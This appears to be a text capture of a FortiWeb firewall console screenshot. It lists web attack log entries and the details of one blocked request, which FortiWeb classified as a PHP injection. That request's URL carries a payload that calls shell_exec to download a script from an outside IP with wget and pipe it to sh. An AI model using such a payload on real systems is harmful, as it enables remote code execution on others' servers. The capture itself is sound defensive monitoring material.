 FortiWeb-AWS FWB-AWS-M01 HA: Standalone >_ adm
System
Security Fabric
FortiView
User
Policy
Server Objects
Application Delivery
Web Protection
FTP Security
Bot Mitigation
API Protection
DoS Protection
IP Protection
Tracking
Machine Learning
Web Vulnerability Scan
Log&Report
Log Access
Attack
Event
Traffic
Download
Report
Log Policy
Attacks Aggregated Attacks
Severity Level: ! Informative Main Type: ... Add Filter Saved Filter
# Date/Time Policy Source Destination Threat Level Main Type Sub Type
61 2021/10/02 21:06:54 SP_01 107.189.6.44 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
62 2021/10/02 20:13:41 SP_01 58.248.84.102 104.40.29.86 Signature Detection Generic Attacks
63 2021/10/02 20:13:41 SP_01 58.248.84.102 104.40.29.86 Signature Detection Generic Attacks(Extend
64 2021/10/02 20:13:41 SP_01 58.248.84.102 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
65 2021/10/02 17:58:12 SP_01 209.141.51.176 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
66 2021/10/02 16:42:48 SP_01 222.186.19.235 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
67 2021/10/02 16:42:48 SP_01 222.186.19.235 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
68 2021/10/02 15:24:16 SP_01 107.189.6.44 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
69 2021/10/02 15:16:36 SP_01 62.76.41.46 104.40.29.86 Signature Detection Generic Attacks
70 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Custom Access N/A
71 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
72 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
73 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
74 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
75 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
76 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
77 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Known Exploits
78 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
79 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
« < 1 /44 > » [Total: 4393]
Log Details
Detailed Information
More Details
Flag
Date 2021-10-02
Time 15:16:36
Policy SP_01
Service http
HTTP Version 1.x
HTTP Host 3.96.215.58:80
Method get
URL /?a=fetch&content=
<php>die(shell_exec("wget -q -O -
194.38.20.199/tf.sh|sh"))</php>
Monitor Mode Disabled
Action Alert_Deny
Threat Level
Client Risk Malicious
Source Country or Region Russian Federation
CVE ID N/A
OWASP Top10 A1:2017-Injection
Main Type Signature Detection
Sub Type Generic Attacks
Signature Subclass Type PHP Injection
Signature ID 050080043
Message Parameter(content) triggered signature
ID 050080043 of Signatures policy EOP
Signatures
Add Exception
Alert Only
Disable Signature
Connection
62.76.41.46:39428 -> 1